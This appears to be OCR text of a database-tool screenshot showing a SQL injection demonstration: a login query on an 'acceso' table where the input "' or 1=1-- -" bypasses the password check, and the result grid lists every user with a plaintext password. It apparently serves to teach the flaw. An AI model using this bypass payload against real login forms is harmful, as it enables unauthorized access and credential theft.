 Query 1
Limit to 1000 rows
1 select * from acceso WHERE usuario='mario' or 1=1-- - AND contraseña='no lo se';
2
Result Grid Filter Rows: Edit: Export/Import: Wrap Cell Content: IA
id_usuario usuario contraseña
1 mario megastrongpassword
2 penguin megapenguinhack123
NULL NULL NULL